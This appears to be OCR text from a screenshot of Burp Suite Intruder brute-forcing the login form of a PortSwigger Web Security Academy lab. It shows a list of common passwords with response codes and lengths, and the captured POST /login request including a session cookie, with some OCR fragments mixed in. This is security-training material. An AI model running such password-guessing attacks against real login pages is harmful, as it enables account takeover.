 Decoder Comparer Extender Project options User options Alerts
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
ts.
Request Payload Status Error Timeout Length You ha... 1 min... Comment
22 mustang 200 3183
0 200 3313
1 123456 200 3313
2 password 200 3313
3 12345678 200 3313
4 qwerty 200 3313
5 123456789 200 3313
6 12345 200 3313
7 1234 200 3313
ed expressions.
8 111111 200 3313
9 1234567 200 3313
10 dragon 200 3313
...
11 123123 200 3313
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a25006303070921856bc2ea00ce002b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://0a25006303070921856bc2ea00ce002b.web-security-academy.net
Connection: close
Referer: https://0a25006303070921856bc2ea00ce002b.web-security-academy.net/login
Cookie: session=uy0g3ti54WdO8lRcGGRWFAscyvr0GhQP
ponses into the at
? < + > Type a search term 0 matches
Finished